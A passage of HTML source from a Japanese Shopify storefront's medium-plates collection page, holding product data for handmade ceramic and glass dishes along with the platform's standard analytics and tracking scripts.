A｜阿部慎太朗\",\"url\":\"\/products\/abeshintaro_margaret-rim-plate_18cm_lemon_a\",\"type\":\"中皿\"},\"id\":\"48231552385274\",\"image\":{\"src\":\"\/\/shikioriori-store.jp\/cdn\/shop\/files\/DSC07126_df710de4-c394-4294-b736-04b891b1f186.jpg?v=1769060217\"},\"sku\":\"AS-001\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":8800.0,\"currencyCode\":\"JPY\"},\"product\":{\"title\":\"マーガレットリム皿6寸　檸檬　B｜阿部慎太朗\",\"vendor\":\"四季折折\",\"id\":\"9064344977658\",\"untranslatedTitle\":\"マーガレットリム皿6寸　檸檬　B｜阿部慎太朗\",\"url\":\"\/products\/abe-shintaro_margaret-rimplate-18cm_lemon_b\",\"type\":\"中皿\"},\"id\":\"48250749124858\",\"image\":{\"src\":\"\/\/shikioriori-store.jp\/cdn\/shop\/files\/DSC07128_6caf11db-866b-4096-a5a7-96de540a38ec.jpg?v=1769150010\"},\"sku\":\"AS-002\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":8800.0,\"currencyCode\":\"JPY\"},\"product\":{\"title\":\"花形深皿オーバルS　檸檬　A｜阿部慎太朗\",\"vendor\":\"四季折折\",\"id\":\"9064399962362\",\"untranslatedTitle\":\"花形深皿オーバルS　檸檬　A｜阿部慎太朗\",\"url\":\"\/products\/abe-shintaro_hanagata-fukazara-oval-s_lemon_a\",\"type\":\"中皿\"},\"id\":\"48250870825210\",\"image\":{\"src\":\"\/\/shikioriori-store.jp\/cdn\/shop\/files\/DSC07120_6275913c-f57b-4c2c-9076-7a4cd729c6c6.jpg?v=1769151560\"},\"sku\":\"AS-005\",\"title\":\"A\",\"untranslatedTitle\":\"A\"},{\"price\":{\"amount\":8800.0,\"currencyCode\":\"JPY\"},\"product\":{\"title\":\"花形深皿オーバルS　檸檬　B｜阿部慎太朗\",\"vendor\":\"四季折折\",\"id\":\"9065323364602\",\"untranslatedTitle\":\"花形深皿オーバルS　檸檬　B｜阿部慎太朗\",\"url\":\"\/products\/abe-shintaro_hanagata-fukazara-oval-s_lemon_b\",\"type\":\"中皿\"},\"id\":\"48255196758266\",\"image\":{\"src\":\"\/\/shikioriori-store.jp\/cdn\/shop\/files\/DSC07122_d2951774-c0af-4830-82ee-082dd6f3c831.jpg?v=1769319628\"},\"sku\":\"AS-006\",\"title\":\"A\",\"untranslatedTitle\":\"A\"},{\"price\":{\"amount\":8800.0,\"currencyCode\":\"JPY\"},\"product\":{\"title\":\"花形深皿オーバルS　檸檬　C｜阿部慎太朗\",\"vendor\":\"四季折折\",\"id\":\"9065324773626\",\"untranslatedTitle\":\"花形深皿オーバルS　檸檬　C｜阿部慎太朗\",\"url\":\"\/products\/abe-shintaro_hanagata-fukazara-oval-s_lemon_c\",\"type\":\"中皿\"},\"id\":\"48255202132218\",\"image\":{\"src\":\"\/\/shikioriori-store.jp\/cdn\/shop\/files\/DSC07124_ceb53988-9b3b-41ba-be8d-702a993ea6f7.jpg?v=1769320035\"},\"sku\":\"AS-007\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":8800.0,\"currencyCode\":\"JPY\"},\"product\":{\"title\":\"花形深皿7寸　檸檬　A｜阿部慎太朗\",\"vendor\":\"四季折折\",\"id\":\"9064357101818\",\"untranslatedTitle\":\"花形深皿7寸　檸檬　A｜阿部慎太朗\",\"url\":\"\/products\/abe-shintaro_hanagata-fukzara-21cm_lemon_a\",\"type\":\"中皿\"},\"id\":\"48250771079418\",\"image\":{\"src\":\"\/\/shikioriori-store.jp\/cdn\/shop\/files\/DSC07130.jpg?v=1769150333\"},\"sku\":\"AS-003\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":8800.0,\"currencyCode\":\"JPY\"},\"product\":{\"title\":\"花形深皿7寸　檸檬　B｜阿部慎太朗\",\"vendor\":\"四季折折\",\"id\":\"9064374305018\",\"untranslatedTitle\":\"花形深皿7寸　檸檬　B｜阿部慎太朗\",\"url\":\"\/products\/abe-shintaro_hanagata-fukzara-21cm_lemon_b\",\"type\":\"中皿\"},\"id\":\"48250805846266\",\"image\":{\"src\":\"\/\/shikioriori-store.jp\/cdn\/shop\/files\/DSC07131_3293e132-24f4-4d93-af0b-4b69802943eb.jpg?v=1769150742\"},\"sku\":\"AS-004\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":5060.0,\"currencyCode\":\"JPY\"},\"product\":{\"title\":\"絵付けガラス皿　A｜クロミヤアイ\",\"vendor\":\"四季折折\",\"id\":\"9041209819386\",\"untranslatedTitle\":\"絵付けガラス皿　A｜クロミヤアイ\",\"url\":\"\/products\/kuromiyaai_etsuke-glass-plate_a\",\"type\":\"ガラス\"},\"id\":\"48164729094394\",\"image\":{\"src\":\"\/\/shikioriori-store.jp\/cdn\/shop\/files\/DSC05839_478b0b59-d781-4701-a377-aa2290518971.jpg?v=1766906049\"},\"sku\":\"AK-038\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":5280.0,\"currencyCode\":\"JPY\"},\"product\":{\"title\":\"指描更紗　青　20cmリムプレート｜アダチノポタリ\",\"vendor\":\"四季折折\",\"id\":\"6874068844706\",\"untranslatedTitle\":\"指描更紗　青　20cmリムプレート｜アダチノポタリ\",\"url\":\"\/products\/adachinopottery_yubigakisarasa_blue_20cmrimplate\",\"type\":\"中皿\"},\"id\":\"40219490746530\",\"image\":{\"src\":\"\/\/shikioriori-store.jp\/cdn\/shop\/products\/DSC00995_6ee5d70e-2498-4da0-8c15-411e5a7adff1.jpg?v=1668696189\"},\"sku\":\"AP-002\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":5280.0,\"currencyCode\":\"JPY\"},\"product\":{\"title\":\"指描更紗　茶　20cmリムプレート｜アダチノポタリ\",\"vendor\":\"四季折折\",\"id\":\"6877164699810\",\"untranslatedTitle\":\"指描更紗　茶　20cmリムプレート｜アダチノポタリ\",\"url\":\"\/products\/adachinopottery_yubigakisarasa_brown_20cmrimplate\",\"type\":\"中皿\"},\"id\":\"40228100472994\",\"image\":{\"src\":\"\/\/shikioriori-store.jp\/cdn\/shop\/products\/DSC00999.jpg?v=1668565500\"},\"sku\":\"AP-003\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":3630.0,\"currencyCode\":\"JPY\"},\"product\":{\"title\":\"5寸レリーフ皿　白｜藤村佳澄\",\"vendor\":\"四季折折\",\"id\":\"7140244979874\",\"untranslatedTitle\":\"5寸レリーフ皿　白｜藤村佳澄\",\"url\":\"\/products\/fujimurakasumi_15cmreliefplate_white\",\"type\":\"中皿\"},\"id\":\"41002321510562\",\"image\":{\"src\":\"\/\/shikioriori-store.jp\/cdn\/shop\/products\/DSC04733.jpg?v=1638265617\"},\"sku\":\"FK-007\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":2970.0,\"currencyCode\":\"JPY\"},\"product\":{\"title\":\"花型5寸切込皿　白｜藤村佳澄\",\"vendor\":\"四季折折\",\"id\":\"7000518099106\",\"untranslatedTitle\":\"花型5寸切込皿　白｜藤村佳澄\",\"url\":\"\/products\/fujimurakasumi_flowershaped_16cmslitplate_white\",\"type\":\"中皿\"},\"id\":\"40603131936930\",\"image\":{\"src\":\"\/\/shikioriori-store.jp\/cdn\/shop\/products\/DSC01638.jpg?v=1631173147\"},\"sku\":\"FK-003\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":4400.0,\"currencyCode\":\"JPY\"},\"product\":{\"title\":\"アルボレス　タパス皿　夜｜豊田麗\",\"vendor\":\"四季折折\",\"id\":\"8978780094714\",\"untranslatedTitle\":\"アルボレス　タパス皿　夜｜豊田麗\",\"url\":\"\/products\/toyoda-rei_alboles_tapas-plate_night\",\"type\":\"オーバル皿\"},\"id\":\"47887634268410\",\"image\":{\"src\":\"\/\/shikioriori-store.jp\/cdn\/shop\/files\/DSC02116_065ce808-810b-4eb2-8aaf-24e82d2ed979.jpg?v=1761889928\"},\"sku\":\"TR-004\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":8250.0,\"currencyCode\":\"JPY\"},\"product\":{\"title\":\"鉄釉　リムオーバルプレート　L｜冨部咲喜子\",\"vendor\":\"四季折折\",\"id\":\"7894304981242\",\"untranslatedTitle\":\"鉄釉　リムオーバルプレート　L｜冨部咲喜子\",\"url\":\"\/products\/tomibesakiko_tetsuyuu_ovalplate_l\",\"type\":\"オーバルプレート\"},\"id\":\"47832695144698\",\"image\":{\"src\":\"\/\/shikioriori-store.jp\/cdn\/shop\/files\/DSC01972_e5cc5c72-df1e-4911-8feb-0a4ed0ced0d6.jpg?v=1760766914\"},\"sku\":\"ST-007\",\"title\":\"A\",\"untranslatedTitle\":\"A\"},{\"price\":{\"amount\":8250.0,\"currencyCode\":\"JPY\"},\"product\":{\"title\":\"粉引　リムオーバルプレート　L｜冨部咲喜子\",\"vendor\":\"四季折折\",\"id\":\"8956595962106\",\"untranslatedTitle\":\"粉引　リムオーバルプレート　L｜冨部咲喜子\",\"url\":\"\/products\/tomibe-sakiko_kohiki_rim-ovalplate_l\",\"type\":\"大皿\"},\"id\":\"47832181375226\",\"image\":{\"src\":\"\/\/shikioriori-store.jp\/cdn\/shop\/files\/DSC00622_1d77240c-b3e4-4747-ac6a-1cdd8af12312.jpg?v=1760424278\"},\"sku\":\"ST-018\",\"title\":\"A\",\"untranslatedTitle\":\"A\"},{\"price\":{\"amount\":2200.0,\"currencyCode\":\"JPY\"},\"product\":{\"title\":\"渕荒粉引　輪花皿　小｜古谷製陶所\",\"vendor\":\"四季折折\",\"id\":\"8738518040826\",\"untranslatedTitle\":\"渕荒粉引　輪花皿　小｜古谷製陶所\",\"url\":\"\/products\/furutani-pottery_hirokazu-furutani_fuchiarakohiki_rinkazara_s\",\"type\":\"中皿\"},\"id\":\"47181401915642\",\"image\":{\"src\":\"\/\/shikioriori-store.jp\/cdn\/shop\/files\/DSC02770_bc75d10d-3fdf-4dfd-89ce-b9b5728d39b8.jpg?v=1741518513\"},\"sku\":\"FP-046\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":3300.0,\"currencyCode\":\"JPY\"},\"product\":{\"title\":\"渕荒粉引　輪花皿　中｜古谷製陶所\",\"vendor\":\"四季折折\",\"id\":\"8738518663418\",\"untranslatedTitle\":\"渕荒粉引　輪花皿　中｜古谷製陶所\",\"url\":\"\/products\/furutani-pottery_fuchiarakohiki_rinkazara_m\",\"type\":\"中皿\"},\"id\":\"47182311817466\",\"image\":{\"src\":\"\/\/shikioriori-store.jp\/cdn\/shop\/files\/DSC02768_92d6ae26-5392-4d14-b628-5f3a5968ee0d.jpg?v=1741586841\"},\"sku\":\"FP-047\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":2970.0,\"currencyCode\":\"JPY\"},\"product\":{\"title\":\"モール平皿　白｜ニジノハ　平岩愛子\",\"vendor\":\"四季折折\",\"id\":\"8884845871354\",\"untranslatedTitle\":\"モール平皿　白｜ニジノハ　平岩愛子\",\"url\":\"\/products\/nijinoha_hiraiwa-aiko_mold-hirazara_white\",\"type\":\"中皿\"},\"id\":\"47603137904890\",\"image\":{\"src\":\"\/\/shikioriori-store.jp\/cdn\/shop\/files\/DSC05916_ee89b80d-731b-45d0-b7bd-298047807498.jpg?v=1755053143\"},\"sku\":\"NH-021\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":3520.0,\"currencyCode\":\"JPY\"},\"product\":{\"title\":\"パン皿　リム鎬　白｜若菜綾子\",\"vendor\":\"四季折折\",\"id\":\"8782310834426\",\"untranslatedTitle\":\"パン皿　リム鎬　白｜若菜綾子\",\"url\":\"\/products\/ayako-wakana_bread-plate_rim-shinogi_white\",\"type\":\"中皿\"},\"id\":\"47305184051450\",\"image\":{\"src\":\"\/\/shikioriori-store.jp\/cdn\/shop\/files\/DSC07216.jpg?v=1746786523\"},\"sku\":\"WA-015\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":5170.0,\"currencyCode\":\"JPY\"},\"product\":{\"title\":\"お花プレート　白　B｜長浜由起子（やぶから房）\",\"vendor\":\"四季折折\",\"id\":\"8673259192570\",\"untranslatedTitle\":\"お花プレート　白　B｜長浜由起子（やぶから房）\",\"url\":\"\/products\/yukiko-nagahama_flower-plate_white_b\",\"type\":\"中皿\"},\"id\":\"46907720794362\",\"image\":{\"src\":\"\/\/shikioriori-store.jp\/cdn\/shop\/files\/DSC05511_2882cbbc-519e-4c16-afac-218d7a0b227d.jpg?v=1732867271\"},\"sku\":\"NYY-066\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":5170.0,\"currencyCode\":\"JPY\"},\"product\":{\"title\":\"お花プレート　白　A｜長浜由起子（やぶから房）\",\"vendor\":\"四季折折\",\"id\":\"8669553000698\",\"untranslatedTitle\":\"お花プレート　白　A｜長浜由起子（やぶから房）\",\"url\":\"\/products\/yukiko-nagahama_flower-plate_white_a\",\"type\":\"中皿\"},\"id\":\"46886488113402\",\"image\":{\"src\":\"\/\/shikioriori-store.jp\/cdn\/shop\/files\/DSC05513_6a8039bd-406a-48a4-9222-6e548bb3778f.jpg?v=1732866292\"},\"sku\":\"NYY-065\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":3630.0,\"currencyCode\":\"JPY\"},\"product\":{\"title\":\"白練　リンカ　21プレート｜美濃焼　カネコ小兵製陶所　Kaneko Kohyo Rinka Plate 21cm\",\"vendor\":\"四季折折\",\"id\":\"8445199515898\",\"untranslatedTitle\":\"白練　リンカ　21プレート｜美濃焼　カネコ小兵製陶所　Kaneko Kohyo Rinka Plate 21cm\",\"url\":\"\/products\/minoyaki_kanekokohyo_shironeri_rinka_21cm-plate\",\"type\":\"中皿\"},\"id\":\"46002304385274\",\"image\":{\"src\":\"\/\/shikioriori-store.jp\/cdn\/shop\/files\/DSC00224_c75f1a28-ca94-4a9a-857a-c67d7fd590df.jpg?v=1750323549\"},\"sku\":\"KK-W016\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":3630.0,\"currencyCode\":\"JPY\"},\"product\":{\"title\":\"黒練　リンカ　21プレート｜美濃焼　カネコ小兵製陶所\",\"vendor\":\"四季折折\",\"id\":\"7060885340322\",\"untranslatedTitle\":\"黒練　リンカ　21プレート｜美濃焼　カネコ小兵製陶所\",\"url\":\"\/products\/kanekokohyo_rinkaplate_black_21cm\",\"type\":\"中皿\"},\"id\":\"40782720827554\",\"image\":{\"src\":\"\/\/shikioriori-store.jp\/cdn\/shop\/products\/DSC02076.jpg?v=1630747207\"},\"sku\":\"KK-B003\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'JPY';
  var meta = {"products":[{"id":8240822255866,"gid":"gid:\/\/shopify\/Product\/8240822255866","vendor":"四季折折","type":"中皿","handle":"furutani-pottery_hirokazu-furutani_sabiyuu_choukokuzara_18cm","variants":[{"id":45396500283642,"price":330000,"name":"サビ釉　彫刻皿6寸｜古谷製陶所","public_title":null,"sku":"FP-031"}],"remote":false},{"id":9060380180730,"gid":"gid:\/\/shopify\/Product\/9060380180730","vendor":"四季折折","type":"中皿","handle":"abeshintaro_margaret-rim-plate_18cm_lemon_a","variants":[{"id":48231552385274,"price":880000,"name":"マーガレットリム皿6寸　檸檬　A｜阿部慎太朗","public_title":null,"sku":"AS-001"}],"remote":false},{"id":9064344977658,"gid":"gid:\/\/shopify\/Product\/9064344977658","vendor":"四季折折","type":"中皿","handle":"abe-shintaro_margaret-rimplate-18cm_lemon_b","variants":[{"id":48250749124858,"price":880000,"name":"マーガレットリム皿6寸　檸檬　B｜阿部慎太朗","public_title":null,"sku":"AS-002"}],"remote":false},{"id":9064399962362,"gid":"gid:\/\/shopify\/Product\/9064399962362","vendor":"四季折折","type":"中皿","handle":"abe-shintaro_hanagata-fukazara-oval-s_lemon_a","variants":[{"id":48250870825210,"price":880000,"name":"花形深皿オーバルS　檸檬　A｜阿部慎太朗 - A","public_title":"A","sku":"AS-005"},{"id":48250870857978,"price":880000,"name":"花形深皿オーバルS　檸檬　A｜阿部慎太朗 - B","public_title":"B","sku":"AS-005"}],"remote":false},{"id":9065323364602,"gid":"gid:\/\/shopify\/Product\/9065323364602","vendor":"四季折折","type":"中皿","handle":"abe-shintaro_hanagata-fukazara-oval-s_lemon_b","variants":[{"id":48255196758266,"price":880000,"name":"花形深皿オーバルS　檸檬　B｜阿部慎太朗 - A","public_title":"A","sku":"AS-006"},{"id":48255196791034,"price":880000,"name":"花形深皿オーバルS　檸檬　B｜阿部慎太朗 - B","public_title":"B","sku":"AS-006"}],"remote":false},{"id":9065324773626,"gid":"gid:\/\/shopify\/Product\/9065324773626","vendor":"四季折折","type":"中皿","handle":"abe-shintaro_hanagata-fukazara-oval-s_lemon_c","variants":[{"id":48255202132218,"price":880000,"name":"花形深皿オーバルS　檸檬　C｜阿部慎太朗","public_title":null,"sku":"AS-007"}],"remote":false},{"id":9064357101818,"gid":"gid:\/\/shopify\/Product\/9064357101818","vendor":"四季折折","type":"中皿","handle":"abe-shintaro_hanagata-fukzara-21cm_lemon_a","variants":[{"id":48250771079418,"price":880000,"name":"花形深皿7寸　檸檬　A｜阿部慎太朗","public_title":null,"sku":"AS-003"}],"remote":false},{"id":9064374305018,"gid":"gid:\/\/shopify\/Product\/9064374305018","vendor":"四季折折","type":"中皿","handle":"abe-shintaro_hanagata-fukzara-21cm_lemon_b","variants":[{"id":48250805846266,"price":880000,"name":"花形深皿7寸　檸檬　B｜阿部慎太朗","public_title":null,"sku":"AS-004"}],"remote":false},{"id":9041209819386,"gid":"gid:\/\/shopify\/Product\/9041209819386","vendor":"四季折折","type":"ガラス","handle":"kuromiyaai_etsuke-glass-plate_a","variants":[{"id":48164729094394,"price":506000,"name":"絵付けガラス皿　A｜クロミヤアイ","public_title":null,"sku":"AK-038"}],"remote":false},{"id":6874068844706,"gid":"gid:\/\/shopify\/Product\/6874068844706","vendor":"四季折折","type":"中皿","handle":"adachinopottery_yubigakisarasa_blue_20cmrimplate","variants":[{"id":40219490746530,"price":528000,"name":"指描更紗　青　20cmリムプレート｜アダチノポタリ","public_title":null,"sku":"AP-002"}],"remote":false},{"id":6877164699810,"gid":"gid:\/\/shopify\/Product\/6877164699810","vendor":"四季折折","type":"中皿","handle":"adachinopottery_yubigakisarasa_brown_20cmrimplate","variants":[{"id":40228100472994,"price":528000,"name":"指描更紗　茶　20cmリムプレート｜アダチノポタリ","public_title":null,"sku":"AP-003"}],"remote":false},{"id":7140244979874,"gid":"gid:\/\/shopify\/Product\/7140244979874","vendor":"四季折折","type":"中皿","handle":"fujimurakasumi_15cmreliefplate_white","variants":[{"id":41002321510562,"price":363000,"name":"5寸レリーフ皿　白｜藤村佳澄","public_title":null,"sku":"FK-007"}],"remote":false},{"id":7000518099106,"gid":"gid:\/\/shopify\/Product\/7000518099106","vendor":"四季折折","type":"中皿","handle":"fujimurakasumi_flowershaped_16cmslitplate_white","variants":[{"id":40603131936930,"price":297000,"name":"花型5寸切込皿　白｜藤村佳澄","public_title":null,"sku":"FK-003"}],"remote":false},{"id":8978780094714,"gid":"gid:\/\/shopify\/Product\/8978780094714","vendor":"四季折折","type":"オーバル皿","handle":"toyoda-rei_alboles_tapas-plate_night","variants":[{"id":47887634268410,"price":440000,"name":"アルボレス　タパス皿　夜｜豊田麗","public_title":null,"sku":"TR-004"}],"remote":false},{"id":7894304981242,"gid":"gid:\/\/shopify\/Product\/7894304981242","vendor":"四季折折","type":"オーバルプレート","handle":"tomibesakiko_tetsuyuu_ovalplate_l","variants":[{"id":47832695144698,"price":825000,"name":"鉄釉　リムオーバルプレート　L｜冨部咲喜子 - A","public_title":"A","sku":"ST-007"},{"id":47832695177466,"price":825000,"name":"鉄釉　リムオーバルプレート　L｜冨部咲喜子 - B","public_title":"B","sku":"ST-007"},{"id":47832695210234,"price":825000,"name":"鉄釉　リムオーバルプレート　L｜冨部咲喜子 - C","public_title":"C","sku":"ST-007"}],"remote":false},{"id":8956595962106,"gid":"gid:\/\/shopify\/Product\/8956595962106","vendor":"四季折折","type":"大皿","handle":"tomibe-sakiko_kohiki_rim-ovalplate_l","variants":[{"id":47832181375226,"price":825000,"name":"粉引　リムオーバルプレート　L｜冨部咲喜子 - A","public_title":"A","sku":"ST-018"},{"id":47832181407994,"price":825000,"name":"粉引　リムオーバルプレート　L｜冨部咲喜子 - B","public_title":"B","sku":"ST-018"}],"remote":false},{"id":8738518040826,"gid":"gid:\/\/shopify\/Product\/8738518040826","vendor":"四季折折","type":"中皿","handle":"furutani-pottery_hirokazu-furutani_fuchiarakohiki_rinkazara_s","variants":[{"id":47181401915642,"price":220000,"name":"渕荒粉引　輪花皿　小｜古谷製陶所","public_title":null,"sku":"FP-046"}],"remote":false},{"id":8738518663418,"gid":"gid:\/\/shopify\/Product\/8738518663418","vendor":"四季折折","type":"中皿","handle":"furutani-pottery_fuchiarakohiki_rinkazara_m","variants":[{"id":47182311817466,"price":330000,"name":"渕荒粉引　輪花皿　中｜古谷製陶所","public_title":null,"sku":"FP-047"}],"remote":false},{"id":8884845871354,"gid":"gid:\/\/shopify\/Product\/8884845871354","vendor":"四季折折","type":"中皿","handle":"nijinoha_hiraiwa-aiko_mold-hirazara_white","variants":[{"id":47603137904890,"price":297000,"name":"モール平皿　白｜ニジノハ　平岩愛子","public_title":null,"sku":"NH-021"}],"remote":false},{"id":8782310834426,"gid":"gid:\/\/shopify\/Product\/8782310834426","vendor":"四季折折","type":"中皿","handle":"ayako-wakana_bread-plate_rim-shinogi_white","variants":[{"id":47305184051450,"price":352000,"name":"パン皿　リム鎬　白｜若菜綾子","public_title":null,"sku":"WA-015"}],"remote":false},{"id":8673259192570,"gid":"gid:\/\/shopify\/Product\/8673259192570","vendor":"四季折折","type":"中皿","handle":"yukiko-nagahama_flower-plate_white_b","variants":[{"id":46907720794362,"price":517000,"name":"お花プレート　白　B｜長浜由起子（やぶから房）","public_title":null,"sku":"NYY-066"}],"remote":false},{"id":8669553000698,"gid":"gid:\/\/shopify\/Product\/8669553000698","vendor":"四季折折","type":"中皿","handle":"yukiko-nagahama_flower-plate_white_a","variants":[{"id":46886488113402,"price":517000,"name":"お花プレート　白　A｜長浜由起子（やぶから房）","public_title":null,"sku":"NYY-065"}],"remote":false},{"id":8445199515898,"gid":"gid:\/\/shopify\/Product\/8445199515898","vendor":"四季折折","type":"中皿","handle":"minoyaki_kanekokohyo_shironeri_rinka_21cm-plate","variants":[{"id":46002304385274,"price":363000,"name":"白練　リンカ　21プレート｜美濃焼　カネコ小兵製陶所　Kaneko Kohyo Rinka Plate 21cm","public_title":null,"sku":"KK-W016"}],"remote":false},{"id":7060885340322,"gid":"gid:\/\/shopify\/Product\/7060885340322","vendor":"四季折折","type":"中皿","handle":"kanekokohyo_rinkaplate_black_21cm","variants":[{"id":40782720827554,"price":363000,"name":"黒練　リンカ　21プレート｜美濃焼　カネコ小兵製陶所","public_title":null,"sku":"KK-B003"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":205234110626,"requestId":"d63f8ece-fe25-4e9f-a92e-ae49df569907-1769809812"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 40019099810,
      theme_id: 137070608634,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shikioriori-store.jp/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shikioriori-store.jp/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shikioriori-store.jp/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":40019099810,"isMerchantRequest":null,"themeId":137070608634,"themeCityHash":"2675519998234741358","contentLanguage":"ja","currency":"JPY","eventMetadataId":"a4892de9-3630-4b6b-ab3e-7bdf1fff4c9e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":205234110626,"requestId":"d63f8ece-fe25-4e9f-a92e-ae49df569907-1769809812","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"JPY","category":"Collection: mediumsizedplates","collectionName":"mediumsizedplates","collectionId":205234110626,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shikioriori-store.jp/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
